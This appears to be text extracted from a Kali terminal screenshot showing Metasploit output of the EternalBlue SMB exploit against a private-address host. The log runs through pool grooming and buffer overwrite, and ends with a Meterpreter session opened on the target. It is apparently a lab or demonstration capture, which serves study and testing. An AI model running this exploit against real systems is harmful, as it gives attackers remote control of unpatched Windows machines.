 root@kali: ~/Desktop
[*] 172.22.1.21:445 - 0×00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 E
nterpris
[*] 172.22.1.21:445 - 0×00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 S
ervice P
[*] 172.22.1.21:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 172.22.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.1.21:445 - Trying exploit with 17 Groom Allocations.
[*] 172.22.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.22.1.21:445 - Starting non-paged pool grooming
[+] 172.22.1.21:445 - Sending SMBv2 buffers
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.22.1.21
[*] Meterpreter session 1 opened (127.0.0.1:44335 → 127.0.0.1:1080) at 2023-11-12 09:06:28
-0500
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >